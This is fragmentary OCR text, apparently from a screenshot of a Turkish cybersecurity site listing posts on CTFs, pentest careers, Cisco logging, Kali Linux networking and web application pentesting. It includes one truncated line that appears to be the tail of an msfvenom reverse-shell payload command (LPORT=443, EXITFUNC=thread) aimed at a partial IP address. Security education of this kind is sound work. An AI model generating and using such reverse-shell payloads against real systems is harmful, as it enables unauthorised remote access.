
CTF (Capture The Flag) Nedir?
Pentest ve Siber Güvenlik
Alanında Kariyer Webinar'ı
[Tekirdağ Namık Kemal
Üniversitesi IEEE Öğrenci Kolu]
Cisco IOS Log Konfigurasyonu
Siber Güvenlikte Kariyer
Kali Linux - Bölüm-8: Ağ
Yönetimi
>
68.152.149 LPORT=443 -f raw EXITFUNC=thread 
Web Application Pentest (Web